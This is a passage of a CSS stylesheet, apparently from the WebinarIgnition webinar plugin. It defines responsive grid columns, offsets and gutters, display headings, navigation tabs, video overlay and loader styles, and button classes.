    width: 20%;
  }
  .wi-row-cols-lg-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-lg-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-lg-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-lg-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-lg-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-lg-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-lg-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-lg-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-lg-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-lg-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-lg-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-lg-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-lg-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-lg-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-lg-0 {
    margin-left: 0;
  }
  .wi-offset-lg-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-lg-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-lg-3 {
    margin-left: 25%;
  }
  .wi-offset-lg-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-lg-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-lg-6 {
    margin-left: 50%;
  }
  .wi-offset-lg-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-lg-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-lg-9 {
    margin-left: 75%;
  }
  .wi-offset-lg-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-lg-11 {
    margin-left: 91.66667%;
  }
  .wi-g-lg-0,
  .wi-gx-lg-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-lg-0,
  .wi-gy-lg-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-lg-1,
  .wi-gx-lg-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-lg-1,
  .wi-gy-lg-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-lg-2,
  .wi-gx-lg-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-lg-2,
  .wi-gy-lg-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-lg-3,
  .wi-gx-lg-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-lg-3,
  .wi-gy-lg-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-lg-4,
  .wi-gx-lg-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-lg-4,
  .wi-gy-lg-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-lg-5,
  .wi-gx-lg-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-lg-5,
  .wi-gy-lg-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 1200px) {
  .wi-col-xl {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-xl-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-xl-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-xl-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-xl-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-xl-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-xl-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-xl-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xl-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-xl-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-xl-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xl-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-xl-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-xl-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-xl-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-xl-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-xl-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-xl-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-xl-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-xl-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-xl-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-xl-0 {
    margin-left: 0;
  }
  .wi-offset-xl-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-xl-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-xl-3 {
    margin-left: 25%;
  }
  .wi-offset-xl-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-xl-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-xl-6 {
    margin-left: 50%;
  }
  .wi-offset-xl-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-xl-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-xl-9 {
    margin-left: 75%;
  }
  .wi-offset-xl-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-xl-11 {
    margin-left: 91.66667%;
  }
  .wi-g-xl-0,
  .wi-gx-xl-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-xl-0,
  .wi-gy-xl-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-xl-1,
  .wi-gx-xl-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-xl-1,
  .wi-gy-xl-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-xl-2,
  .wi-gx-xl-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-xl-2,
  .wi-gy-xl-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-xl-3,
  .wi-gx-xl-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-xl-3,
  .wi-gy-xl-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-xl-4,
  .wi-gx-xl-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-xl-4,
  .wi-gy-xl-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-xl-5,
  .wi-gx-xl-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-xl-5,
  .wi-gy-xl-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 1400px) {
  .wi-col-xxl {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-xxl-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-xxl-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-xxl-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-xxl-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-xxl-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-xxl-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-xxl-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xxl-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-xxl-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-xxl-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xxl-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-xxl-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-xxl-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-xxl-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-xxl-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-xxl-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-xxl-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-xxl-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-xxl-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-xxl-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-xxl-0 {
    margin-left: 0;
  }
  .wi-offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-xxl-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-xxl-3 {
    margin-left: 25%;
  }
  .wi-offset-xxl-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-xxl-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-xxl-6 {
    margin-left: 50%;
  }
  .wi-offset-xxl-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-xxl-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-xxl-9 {
    margin-left: 75%;
  }
  .wi-offset-xxl-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-xxl-11 {
    margin-left: 91.66667%;
  }
  .wi-g-xxl-0,
  .wi-gx-xxl-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-xxl-0,
  .wi-gy-xxl-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-xxl-1,
  .wi-gx-xxl-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-xxl-1,
  .wi-gy-xxl-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-xxl-2,
  .wi-gx-xxl-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-xxl-2,
  .wi-gy-xxl-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-xxl-3,
  .wi-gx-xxl-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-xxl-3,
  .wi-gy-xxl-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-xxl-4,
  .wi-gx-xxl-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-xxl-4,
  .wi-gy-xxl-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-xxl-5,
  .wi-gx-xxl-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-xxl-5,
  .wi-gy-xxl-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

.wi-lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.wi-display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-1 {
    font-size: 5rem;
  }
}

.wi-display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-2 {
    font-size: 4.5rem;
  }
}

.wi-display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-3 {
    font-size: 4rem;
  }
}

.wi-display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-4 {
    font-size: 3.5rem;
  }
}

.wi-display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-5 {
    font-size: 3rem;
  }
}

.wi-display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-6 {
    font-size: 2.5rem;
  }
}

.wi-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.wi-list-inline {
  padding-left: 0;
  list-style: none;
}

.wi-list-inline-item {
  display: inline-block;
}
.wi-list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.wi-initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.wi-blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.wi-blockquote > :last-child {
  margin-bottom: 0;
}

.wi-blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
.wi-blockquote-footer::before {
  content: "\2014\00A0";
}

#webinarignition {
  margin: 0;
  font-family: Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 16px;
  font-weight: 400;
  line-height: 1.6;
  color: #212529;
  background-color: #fff;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
#webinarignition h1,
#webinarignition .wi-h1,
#webinarignition h2,
#webinarignition .wi-h2,
#webinarignition h3,
#webinarignition .wi-h3,
#webinarignition h4,
#webinarignition .wi-h4,
#webinarignition h5,
#webinarignition .wi-h5,
#webinarignition h6,
#webinarignition .wi-h6 {
  font-family: Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol";
}
#webinarignition .wi-lead {
  font-size: 1.25rem;
  font-weight: 300;
}
#webinarignition .wi-display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-1 {
    font-size: 5rem;
  }
}
#webinarignition .wi-display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-2 {
    font-size: 4.5rem;
  }
}
#webinarignition .wi-display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-3 {
    font-size: 4rem;
  }
}
#webinarignition .wi-display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-4 {
    font-size: 3.5rem;
  }
}
#webinarignition .wi-display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-5 {
    font-size: 3rem;
  }
}
#webinarignition .wi-display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-6 {
    font-size: 2.5rem;
  }
}
#webinarignition .wi-list-unstyled {
  padding-left: 0;
  list-style: none;
}
#webinarignition .wi-list-inline {
  padding-left: 0;
  list-style: none;
}
#webinarignition .wi-list-inline-item {
  display: inline-block;
}
#webinarignition .wi-list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
#webinarignition .wi-initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}
#webinarignition .wi-blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
#webinarignition .wi-blockquote > :last-child {
  margin-bottom: 0;
}
#webinarignition .wi-blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
#webinarignition .wi-blockquote-footer::before {
  content: "\2014\00A0";
}
#webinarignition a {
  text-decoration: none;
}

.wi-nav {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin: 0 !important;
  list-style: none;
}

.wi-nav-link {
  display: block;
  padding: 0.5rem 1rem;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .wi-nav-link {
    transition: none;
  }
}
.wi-nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.wi-nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.webinar_video_cta_sidebar_combine #webinarHeader {
  display: none;
}
.webinar-modern-header-container{
  display:flex;
  flex-wrap: wrap;
  /* background-color: #ced4da; */
  background-color: #fafafa;
  max-width: 5500px;
  padding: 0 16px;
  gap: 2%;
  justify-content: space-between;
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}
#webinarFooter+div{
  background-color: #fafafa;

}
.webinar-modern-title-container{
  padding: 8px 0;  
}

.webinar-host-name-container{
  padding: 8px 0;
  margin-left: 13%;
}
@media screen and (max-width: 756px) {
  .webinar-host-name-container {
    margin-left: 0 !important;
  }
}
.webinar_video_cta_sidebar_combine #webinarFooter {
  display: none;
}
.wi-nav-tabs .wi-nav-item {
  list-style-type: none;
  list-style: none;
  margin: 0;
}
.wi-nav-tabs .wi-nav-link {
  margin-bottom: -1px;
  background: none;
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.wi-nav-tabs .wi-nav-link:hover,
.wi-nav-tabs .wi-nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
  isolation: isolate;
}
.wi-nav-tabs .wi-nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.wi-nav-tabs .wi-nav-link.active,
.wi-nav-tabs .wi-nav-item.show .wi-nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.wi-nav-tabs .wi-dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.wi-nav-pills .wi-nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem;
}

.wi-nav-pills .wi-nav-link.active,
.wi-nav-pills .show > .wi-nav-link {
  color: #fff;
  background-color: #0d6efd;
}

.wi-nav-fill > .wi-nav-link,
.wi-nav-fill .wi-nav-item {
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}

.wi-nav-justified > .wi-nav-link,
.wi-nav-justified .wi-nav-item {
  -webkit-flex-basis: 0;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}

.wi-nav-fill .wi-nav-item .wi-nav-link,
.wi-nav-justified .wi-nav-item .wi-nav-link {
  width: 100%;
}

.wi-tab-content {
  position: relative;
  max-height: 86lvh;
}

.wi-tab-content > .wi-tab-pane {
  /* position: absolute; */
  width: auto;
  /* height: auto !important; */
  /* visibility: hidden;
    opacity: 0; */
  display: none;
}

.wi-tab-content > .active {
  display: block;
  padding: 1rem;
  overflow: scroll;
  box-sizing: border-box;
}

@media screen and (min-width: 992px) {
    .wi-tab-content > .active {
      height: 100%;
    }
}

@media screen and (max-width: 991px) {
    .webinar_page_modern {
      padding-bottom: 70px;
    }
    .webinar_page_modern #webinarFooter {
      position: fixed;
      bottom: 0;
      width: 100%;
      font-size: 14px;
    }
    #webinarignition.webinar_page_modern .webinar-modern-title-container .wi-h4,
    #webinarignition.webinar_page_modern .webinar-host-name-container .wi-h4 {
      font-size: 16px;
    }
}

.webinar-video-sidebar-comb {
  display: flex;
  width: 100%;
}
.webinar-video-sidebar-comb .webinarVideo {
  width: 70%;
}
.webinarVideo {
  position: relative;
}
.webinarVideo #vidBox #video-loading-block {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  height: 0px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: auto;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  /* font-size: .5em; */
  z-index: 100;
  cursor: pointer;
  border-radius: 50px;
  padding: 0 10px;
  font-size: 15px;
}
.webinarVideo #vidBox #video-loading-block #video-loading-text {
  color: #fff;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.webinarVideo #vidBox #muted-autoplay-block #unmute-button {
  position: absolute;
  height: 60px;
  width: auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: auto;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  /* font-size: .5em; */
  z-index: 100;
  cursor: pointer;
  border-radius: 15px;
  padding: 0 10px;
  font-size: 15px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}
.webinarVideo #vidBox #muted-autoplay-block #unmute-button #unmute-icon {
  height: 50px;
  width: 50px;
}
.webinarVideo #vidBox .video-js .vjs-big-play-button {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  z-index: 100;
  display: none !important;
}

#webinarLoader {
  z-index: 999999;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: rgba(255, 255, 255, 0.8);
}
#webinarLoader .box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  width: 200px;
  height: 200px;
  font-size: 30px;
}
#webinarLoader .box .box-inner {
  display: inline-block;
  width: 200px;
  height: 200px;
  font-size: 30px;
  padding: 1em;
  position: relative;
  margin-bottom: 0.25em;
  vertical-align: top;
  transition: 0.3s color, 0.3s border, 0.3s -webkit-transform, 0.3s opacity;
  transition: 0.3s color, 0.3s border, 0.3s transform, 0.3s opacity;
  text-align: center;
}
#webinarLoader [class*="loader-"] {
  display: inline-block;
  width: 1em;
  height: 1em;
  color: inherit;
  vertical-align: middle;
  pointer-events: none;
}
#webinarLoader .loader-14 {
  border-radius: 50%;
  box-shadow: 0 1em 0 -0.2em currentcolor;
  position: relative;
  -webkit-animation: loader-14 0.8s ease-in-out alternate infinite;
  animation: loader-14 0.8s ease-in-out alternate infinite;
  -webkit-animation-delay: 0.32s;
  animation-delay: 0.32s;
  top: -1em;
}
#webinarLoader .loader-14:after,
#webinarLoader .loader-14:before {
  content: "";
  position: absolute;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  box-shadow: inherit;
  -webkit-animation: inherit;
  animation: inherit;
}
#webinarLoader .loader-14:before {
  left: -1em;
  -webkit-animation-delay: 0.48s;
  animation-delay: 0.48s;
}
#webinarLoader .loader-14:after {
  right: -1em;
  -webkit-animation-delay: 0.16s;
  animation-delay: 0.16s;
}

@-webkit-keyframes loader-14 {
  0% {
    box-shadow: 0 2em 0 -0.2em currentcolor;
  }
  100% {
    box-shadow: 0 1em 0 -0.2em currentcolor;
  }
}

@keyframes loader-14 {
  0% {
    box-shadow: 0 2em 0 -0.2em currentcolor;
  }
  100% {
    box-shadow: 0 1em 0 -0.2em currentcolor;
  }
}

#askQThankyou h4,
#askQThankyou .wi-h4 {
  font-size: 18px;
}

#askQThankyou h5,
#askQThankyou .wi-h5 {
  font-size: 16px;
}
#webinarFooter{
  min-height: 40px;
}
#webinarFooter p {
  margin-bottom: 5px;
}

.wi-tab-content #simple-ajax-chat #sac-output {
  float: none;
  width: 100%;
  margin-bottom: 15px;
}

.wi-tab-content #simple-ajax-chat #sac-panel {
  float: none;
  width: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

.headlineArea {
  padding: 20px 0 10px;
  text-align: center;
  margin-right: auto;
  margin-left: auto;
}

/* ===================================
    Buttons
   =================================== */
.wiButton {
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  font-weight: bold;
  color: white;
  text-decoration: none;
}

.wiButton:focus,
.wiButton:active:focus,
.wiButton.active:focus,
.wiButton.focus,
.wiButton:active.focus,
.wiButton.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.wiButton:hover,
.wiButton:focus,
.wiButton.focus {
  color: #333333;
  text-decoration: none;
}

.wiButton:active,
.wiButton.active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.wiButton.disabled,
.wiButton[disabled],
fieldset[disabled] .wiButton {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: 0.65;
  box-shadow: none;
}

a.wiButton.disabled,
fieldset[disabled] a.wiButton {
  pointer-events: none;
}

.wiButton-primary {
  color: #ffffff;
  background-color: #337ab7;
  border-color: #2e6da4;
}

.wiButton-primary:focus,
.wiButton-primary.focus {
  color: #ffffff;
  background-color: #286090;
  border-color: #122b40;
}

.wiButton-primary:hover {
  color: #ffffff;
  background-color: #286090;
  border-color: #204d74;
}

.wiButton-primary:active,
.wiButton-primary.active,
.open > .dropdown-toggle.wiButton-primary {
  color: #ffffff;
  background-color: #286090;
  background-image: none;
  border-color: #204d74;
}

.wiButton-primary:active:hover,
.wiButton-primary.active:hover,
.open > .dropdown-toggle.wiButton-primary:hover,
.wiButton-primary:active:focus,
.wiButton-primary.active:focus,
